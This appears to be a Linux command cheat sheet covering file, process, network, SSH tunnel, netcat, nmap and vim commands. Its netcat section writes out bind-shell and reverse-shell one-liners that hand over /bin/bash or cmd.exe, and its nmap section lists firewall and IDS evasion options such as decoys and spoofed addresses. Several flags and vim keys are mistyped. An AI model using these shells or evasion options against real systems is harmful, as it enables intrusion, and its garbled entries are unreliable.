 File Commands
ls – directory listing
ls -al – formatted listing with hidden files
cd dir - change directory to dir
cd – change to home
pwd – show current directory
mkdir dir – create a directory dir
rm file – delete file
rm -r dir – delete directory dir
rm -f file – force remove file
rm -rf dir – force remove directory dir *
cp file1 file2 – copy file1 to file2
cp -r dir1 dir2 – copy dir1 to dir2
mv file1 file2 – rename or move file1 to file2
ln -s file link – create symbolic link link to file
touch file – create or update file
cat > file – places standard input into file
more file – output the contents of file
head file – output the first 10 lines of file
tail file – output the last 10 lines of file
tail -f file – output the contents of file as it grows
Process Management
ps – display your currently active processes
top – display all running processes
kill pid – kill process id pid
killall proc – kill all processes named proc *
bg – lists stopped or background jobs; resume a
stopped job in the background
fg – brings the most recent job to foreground
fg n – brings job n to the foreground
File Permissions
chmod octal file – change the permissions of file
to octal, which can be found separately for user,
group, and world by adding:
● 4 – read (r)
● 2 – write (w)
● 1 – execute (x)
Examples:
chmod 777 – read, write, execute for all
chmod 755 – rwx for owner, rx for group and world
For more options, see man chmod.
Searching
grep pattern files – search for pattern in files
grep -r pattern dir – search recursively for
pattern in dir
command | grep pattern – search for pattern in the
output of command
locate file – find all instances of file
Network
ping host – ping host and output results
whois domain – get whois information for domain
dig domain – get DNS information for domain
dig -x host – reverse lookup host
wget file – download file
wget -c file – continue a stopped download
* use with extreme caution.
System Info
date – show the current date and time
cal – show this month's calendar
uptime – show current uptime
w – display who is online
whoami – who you are logged in as
finger user – display information about user
uname -a – show kernel information
cat /proc/cpuinfo – cpu information
cat /proc/meminfo – memory information
man command – show the manual for command
df – show disk usage
du – show directory space usage
free – show memory and swap usage
whereis app – show possible locations of app
which app – show which app will be run by default
Compression
tar cf file.tar files – create a tar named
file.tar containing files
tar xf file.tar – extract the files from file.tar
tar czf file.tar.gz files – create a tar with
Gzip compression
tar xzf file.tar.gz – extract a tar using Gzip
tar cjf file.tar.bz2 – create a tar with Bzip2 compression
tar xjf file.tar.bz2 – extract a tar using Bzip2
gzip file – compresses file and renames it to file.gz
gzip -d file.gz – decompresses file.gz back to file
Installation
Install from source:
./configure
make
make install
dpkg -i pkg.deb – install a package (Debian)
rpm -Uvh pkg.rpm – install a package (RPM)
Shortcuts
Ctrl+C – halts the current command
Ctrl+Z – stops the current command, resume with
fg in the foreground or bg in the background
Ctrl+D – log out of current session, similar to exit
Ctrl+W – erases one word in the current line
Ctrl+U – erases the whole line
Ctrl+R – type to bring up a recent command
!! - repeats the last command
exit – log out of current session
SSH
ssh user@host - connet to host as user
ssh -p port user@host - connect using port p
ssh -D port user@host - connect and use dynamic port
SSH Tunnels
SSH or plink flags
L - specify the user name
pw - specify a password
To forward a remote port to a local destination
R <local port>:<local ip>:<remote port> <remote ip>
To forward a local port to a remote destination
L <local port>:<remote ip>:<remote port> <local ip>
Netcat
Basic
connect to <taget ip> on <target port>
nc –v <target ip> <target port>
listen on <local port>
nc –lvp <local port>
File Transfer
Receiver
nc –lvp <local port> > output.txt
Sender
nc –vv <target ip> <target port> < input.txt
Bind shell
On pc behind NAT
nc –lvp <local port> -e <cmd.exe or /bin/bash>
On other pc
nc –v <target ip> <target port>
Reverse shell
On pc behind NAT
nc –lvp <local port>
On other pc
nc –v <target ip> <target port>-e <cmd.exe or
/bin/bash>
Nmap
Host discovery
PS n - tcp syn ping PA n - tcp ack ping
PU n - udp ping PM - netmask req
PP - timestamp req PE - echo req
sL - list scan PO - protocol ping
PN - no ping n - no DNS
R - DNS resolution for all targets
Port scanning techniques
sS - tcp syn scan sT - tcp connect scan
sU - udp scan sA - tcp ack
sW - tcp window sY - sctp init scan
sZ - sctp cookie echo sO - ip protocol
sN sF sX - null, fin, xmas
Service and version detection
sV - version detection
all-ports - dont exclude ports
version-all - try every single probe
version-trace - trace version scan activity
O - enable OS detection
Firewall/IDS evasion
f - fragment packets
D d1,d2 - cloak scan with decoys
S ip - spoof source address
g source - spoof source port
randomize - hosts order
spoof-mac - mac change the src mac
Scripts
sC - perform scan with default scripts
script all - use all script
Output
oN - normal oX - xml
oG - grepable oA - all outputs
Miscellaneous options
resume file - resume aborted scan (from oN or oG)
A - agressive same as -O -sV -sC --traceroute
VIM
quitting
x - exit, saving changes wq - exit, saving changes
q - exit, if no changes q! - exit, ignore changes
inserting text
i - insert before cursorI - insert before line
a - append after cursor A - append after line
o - open new line after cur line
0 - open new line before cur line
r - replace one character
R - replace many characters
motion
h - move left l - move right
k - move up J - move down
w - move to next word
W - move to next blank delimited word
b - move to beginning of the word
B - move to beginning of blank delimited word
e - move to end of word
E - move to end of blank delimited word
( - move a sentence back ) - move a sentence forward
{ - move paragraph back } – move paragraph forward
0 - move to beginning of line $ move to end of line
nG - move to nth line of file :n - move to nth line of file
G - move to last line
fc - move forward to 'c'
Fc - move backward to 'c'
H - move to top of screen
M - move to middle of screen
L - move to bottom of screen
% - move to associated (),{},[]
deleting text
x - delete character to the right
X - delete character to the left
D - delte to the end of line
dd - delete current line :d - delete current line
searching
/string - search forward for string
?string - search back for string
n - search for next instance of string
N - for for previous instance of string
replace
:s/pattern/string/flags - replace pattern with string
according to flags
g - flag, replace all occurences
c - flag, confirm replaces
& - repeat last :s command
files
:w file - write to file
:r file - read file in after line
:n - go to next file
:p - go to previous file
:e file - edit file
!!cmd - replace line with output of
other
u - undo last change
U - undo all changes to line